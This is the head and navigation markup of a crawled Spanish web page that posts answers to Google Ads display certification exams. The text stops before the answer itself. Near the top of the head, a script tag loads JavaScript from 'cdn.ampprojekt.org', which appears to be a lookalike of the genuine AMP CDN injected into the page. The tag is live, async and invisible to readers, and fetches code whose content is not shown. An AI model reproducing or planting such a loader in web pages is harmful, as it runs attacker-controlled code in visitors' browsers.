

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-display-de-google-ads/que-formato-de-anuncio-de-display-deberias-usar-si-te-preocupa-el-software-malicioso-y-quieres-que-la-experiencia-de-tus-anuncios-sea-segura-en-todas-las-plataformas/
body_size: 19632
content:
<!DOCTYPE html>
<html lang="es">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=1n10Gm0uxW3ceiuh7Qex8IASvXNxgK4mauj2D6" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>▷❤️¿Qué formato de anuncio de display deberías usar si te preocupa el software malicioso y quieres que la experiencia de tus anuncios sea segura en todas las plataformas? - CertificationAnswers</title>
	<meta name="description" content="Obtén la respuesta de ⏩ ¿Qué formato de anuncio de display deberías usar si te preocupa el software malicioso y quieres que la experiencia de tus anuncios sea segura en todas las plataformas? ✅▷" />
	<link rel="canonical" href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-display-de-google-ads/que-formato-de-anuncio-de-display-deberias-usar-si-te-preocupa-el-software-malicioso-y-quieres-que-la-experiencia-de-tus-anuncios-sea-segura-en-todas-las-plataformas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="▷❤️¿Qué formato de anuncio de display deberías usar si te preocupa el software malicioso y quieres que la experiencia de tus anuncios sea segura en todas las plataformas? - CertificationAnswers" />
	<meta property="og:description" content="Obtén la respuesta de ⏩ ¿Qué formato de anuncio de display deberías usar si te preocupa el software malicioso y quieres que la experiencia de tus anuncios sea segura en todas las plataformas? ✅▷" />
	<meta property="og:url" content="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-display-de-google-ads/que-formato-de-anuncio-de-display-deberias-usar-si-te-preocupa-el-software-malicioso-y-quieres-que-la-experiencia-de-tus-anuncios-sea-segura-en-todas-las-plataformas/" />
	<meta property="og:site_name" content="CertificationAnswers" />
	<meta property="article:published_time" content="2022-07-28T11:28:42+00:00" />
	<meta name="author" content="Vicen Martinez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Vicen Martinez" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-display-de-google-ads/que-formato-de-anuncio-de-display-deberias-usar-si-te-preocupa-el-software-malicioso-y-quieres-que-la-experiencia-de-tus-anuncios-sea-segura-en-todas-las-plataformas/","url":"https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-display-de-google-ads/que-formato-de-anuncio-de-display-deberias-usar-si-te-preocupa-el-software-malicioso-y-quieres-que-la-experiencia-de-tus-anuncios-sea-segura-en-todas-las-plataformas/","name":"▷❤️¿Qué formato de anuncio de display deberías usar si te preocupa el software malicioso y quieres que la experiencia de tus anuncios sea segura en todas las plataformas? - CertificationAnswers","isPartOf":{"@id":"https://es.certificationanswers.com/#website"},"datePublished":"2022-07-28T11:28:42+00:00","author":{"@id":"https://es.certificationanswers.com/#/schema/person/fe3e4c1485ae96cfda5af611fe7cb214"},"description":"Obtén la respuesta de ⏩ ¿Qué formato de anuncio de display deberías usar si te preocupa el software malicioso y quieres que la experiencia de tus anuncios sea segura en todas las plataformas? ✅▷","breadcrumb":{"@id":"https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-display-de-google-ads/que-formato-de-anuncio-de-display-deberias-usar-si-te-preocupa-el-software-malicioso-y-quieres-que-la-experiencia-de-tus-anuncios-sea-segura-en-todas-las-plataformas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-display-de-google-ads/que-formato-de-anuncio-de-display-deberias-usar-si-te-preocupa-el-software-malicioso-y-quieres-que-la-experiencia-de-tus-anuncios-sea-segura-en-todas-las-plataformas/"]}]},{"@type":"BreadcrumbList","@id":"https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-display-de-google-ads/que-formato-de-anuncio-de-display-deberias-usar-si-te-preocupa-el-software-malicioso-y-quieres-que-la-experiencia-de-tus-anuncios-sea-segura-en-todas-las-plataformas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://es.certificationanswers.com/"},{"@type":"ListItem","position":2,"name":"Respuestas al examen de Certificación en Display de Google Ads","item":"https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-display-de-google-ads/"},{"@type":"ListItem","position":3,"name":"¿Qué formato de anuncio de display deberías usar si te preocupa el software malicioso y quieres que la experiencia de tus anuncios sea segura en todas las plataformas?"}]},{"@type":"WebSite","@id":"https://es.certificationanswers.com/#website","url":"https://es.certificationanswers.com/","name":"CertificationAnswers","description":"Te ayudamos a preparar y aprobar tus exámenes de certificación de marketing online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://es.certificationanswers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://es.certificationanswers.com/#/schema/person/fe3e4c1485ae96cfda5af611fe7cb214","name":"Vicen Martinez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://es.certificationanswers.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/86c32e20c66054f85e6fd7c8a85fb410877ea55ee0dc3b07e4dfde5d05eb74e5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/86c32e20c66054f85e6fd7c8a85fb410877ea55ee0dc3b07e4dfde5d05eb74e5?s=96&d=mm&r=g","caption":"Vicen Martinez"},"sameAs":["http://Papermaru4634"],"url":"https://es.certificationanswers.com/author/vmartinez/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://es.certificationanswers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fes.certificationanswers.com%2Frespuestas-al-examen-de-certificacion-en-display-de-google-ads%2Fque-formato-de-anuncio-de-display-deberias-usar-si-te-preocupa-el-software-malicioso-y-quieres-que-la-experiencia-de-tus-anuncios-sea-segura-en-todas-las-plataformas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://es.certificationanswers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fes.certificationanswers.com%2Frespuestas-al-examen-de-certificacion-en-display-de-google-ads%2Fque-formato-de-anuncio-de-display-deberias-usar-si-te-preocupa-el-software-malicioso-y-quieres-que-la-experiencia-de-tus-anuncios-sea-segura-en-todas-las-plataformas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='genesis-sample-css' href='https://es.certificationanswers.com/wp-content/themes/certificationanswers/style.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://es.certificationanswers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-style-text-only-css' href='https://es.certificationanswers.com/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-sample-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700&#038;ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://es.certificationanswers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://es.certificationanswers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://es.certificationanswers.com/wp-json/wp/v2/posts/2232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://es.certificationanswers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://es.certificationanswers.com/?p=2232' />
<style type="text/css">
a{
  color:#fd904d;  
}
.archive-pagination li a:hover, .archive-pagination li a:focus, .archive-pagination .active a {
    background-color: #fd904d;
}
button, input[type="button"], input[type="reset"], input[type="submit"], .button {
text-decoration: none;
font-size: 18px; 
background-color: rgb(255, 99, 0);
 border: 1px solid rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2);
-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2);
box-shadow: inset 0 1px 0 rgba(255,255,255,0.2);
border-radius: 4px;
font-weight: bold;
font-family: sans-serif;
text-shadow: 0 1px 0 rgba(51,47,47,0.6);
}
button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover {
background-color: #fd904d;
}
/* Ocultamos las categorias de los posts */ 
/*.entry-categories {display:none;}*/
.entry-meta {display:none;}
/*Ajusto del logo*/
.header-image .site-title>a {
    min-height: 150px;
}
/* Ocultamos parte del menu */ 
/*
.genesis-nav-menu .sub-menu {
  display:none !important;
}
*/
/* Ocultamos el menu */ 
/*
#menu-item-3480, #menu-item-3477 {
  display:none !important;
}
*/
#ajaxsearchlitewidget-4{background:#eff716;}
.hoverBox_10{display:none !important;}
#jivosite-adword{display:none !important;}
/* Quito espacio H1 */ 
.entry {padding: 0px 40px; !important;}
</style>
<style>
h1, h2, #menu-menu-espanol-ingles, .menu genesis-nav-menu, a {color:#0053f9 !important;}
.genesis-nav-menu a {color:#0053f9 !important;}
.button {color:white !important;}
</style>

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://es.certificationanswers.com/wp-content/themes/certificationanswers/images/favicon.ico" />
<link rel="pingback" href="https://es.certificationanswers.com/xmlrpc.php" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3365192051533074",
          enable_page_level_ads: true
     });
</script>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2232 single-format-standard wp-theme-genesis wp-child-theme-certificationanswers content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Saltar a la navegación principal</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Saltar al contenido principal</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Saltar a la barra lateral principal</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://es.certificationanswers.com/">CertificationAnswers</a></p><p class="site-description">Te ayudamos a preparar y aprobar tus exámenes de certificación de marketing online</p></div><div class="widget-area header-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a href="https://en.certificationanswers.com/" rel="">EN</a> <a href="https://fr.certificationanswers.com/" rel="">FR</a> <a href="https://es.certificationanswers.com/">ES</a> <a href="https://de.certificationanswers.com/">DE</a> <a href="https://it.certificationanswers.com/">IT</a> <a href="https://pt.certificationanswers.com/">PT</a> <a href="https://ru.certificationanswers.com/" rel="">RU</a> <a href="https://pl.certificationanswers.com/">PL</a> <a href="https://nl.certificationanswers.com/">NL</a> <a href="https://tr.certificationanswers.com/">TR</a> <a href="https://ja.certificationanswers.com/">JA</a></p>
</div>
		</div></section>
</div></div></header><nav class="nav-primary" aria-label="Principal" id="genesis-nav-primary"><div class="wrap"><ul id="menu-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://es.certificationanswers.com/"><span >Inicio</span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://es.certificationanswers.com/preguntas/"><span >Preguntas</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a href="https://es.certificationanswers.com/exams-answers/"><span >Respuestas de examenes</span></a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#"><span >Google Ads</span></a>
	<ul class="sub-menu">
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-sobre-las-campanas-de-busqueda-google-ads/"><span >Búsqueda</span></a></li>
		<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-display-de-google-ads/"><span >Display</span></a></li>
		<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-shopping-de-google-ads/"><span >Shopping</span></a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-video-de-google-ads/"><span >Vídeo</span></a></li>
		<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-medicion-de-google-ads/"><span >Medición</span></a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-aplicaciones-de-google-ads/"><span >Aplicaciones</span></a></li>
		<li id="menu-item-1972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-creatividades-de-google-ads/"><span >Creatividades</span></a></li>
		<li id="menu-item-2826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2826"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-aumentar-las-ventas-offline/"><span >Aumentar las ventas offline</span></a></li>
		<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-anuncios-orientados-a-resultados-basados-en-ia/"><span >Anuncios orientados a resultados basados en IA</span></a></li>
		<li id="menu-item-4788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4788"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-profesional-en-busqueda-de-google-ads/"><span >Búsqueda Profesional</span></a></li>
		<li id="menu-item-4810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-profesional-de-display-de-google-ads/"><span >Display profesional</span></a></li>
		<li id="menu-item-4901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4901"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-profesional-en-video-de-google-ads/"><span >Video Profesional</span></a></li>
	</ul>
</li>
	<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#"><span >Google Activate</span></a>
	<ul class="sub-menu">
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-fundamentos-de-marketing-digital-google-activate/"><span >Fundamentos de Marketing Digital</span></a></li>
		<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-cloud-computing-de-google-activate/"><span >Cloud Computing</span></a></li>
		<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-comercio-electronico-de-google-activate/"><span >Comercio electrónico</span></a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-competencias-digitales-para-profesionales/"><span >Competencias digitales</span></a></li>
		<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-productividad-personal-de-google-activate/"><span >Productividad Personal</span></a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-curso-de-introduccion-al-desarrollo-web-html-y-css/"><span >Introducción al Desarrollo Web: HTML y CSS</span></a></li>
		<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-digitaliza-paso-a-paso-tu-negocio-con-google-my-business-y-youtube/"><span >Digitaliza paso a paso tu negocio con Google My Business y YouTube</span></a></li>
		<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-protege-tu-negocio-ciberseguridad-en-el-teletrabajo/"><span >Protege tu Negocio: Ciberseguridad en el Teletrabajo</span></a></li>
		<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-transformacion-digital-para-el-empleo/"><span >Transformación digital para el empleo</span></a></li>
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-curso-de-desarrollo-de-apps-moviles/"><span >Curso de Desarrollo de Apps Móviles</span></a></li>
	</ul>
</li>
	<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="#"><span >Google Analytics</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4079"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-google-analytics-4/"><span >Google Analytics 4 (GA4)</span></a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-google-analytics-individual-qualification/"><span >Google Analytics Individual Qualification</span></a></li>
	</ul>
</li>
	<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="#"><span >Google Marketing Platforms</span></a>
	<ul class="sub-menu">
		<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-campaign-manager/"><span >Campaign Manager 360</span></a></li>
		<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-creative-de-google-marketing-platforms/"><span >Creative</span></a></li>
		<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-display-video-360/"><span >Display &#038; Video 360</span></a></li>
		<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-search-ads-360/"><span >Search Ads 360</span></a></li>
		<li id="menu-item-4042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042"><a href="https://es.certificationanswers.com/respuestas-de-examen-de-certificacion-de-experiencia-movil/"><span >Optimización de conversiones</span></a></li>
		<li id="menu-item-12274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12274"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-privacidad-para-agencias-y-partners/"><span >Privacidad para Agencias y Partners</span></a></li>
	</ul>
</li>
	<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43"><a href="#"><span >Hubspot</span></a>
	<ul class="sub-menu">
